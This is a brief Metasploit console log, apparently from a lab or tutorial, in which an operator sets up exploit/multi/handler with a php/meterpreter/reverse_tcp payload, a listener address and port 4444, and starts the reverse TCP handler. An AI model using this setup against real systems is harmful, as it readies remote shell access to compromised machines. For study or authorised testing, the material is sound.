 =[ metasploit v4.16.48-dev ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 172.16.0.254
LHOST => 172.16.0.254
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.0.254:4444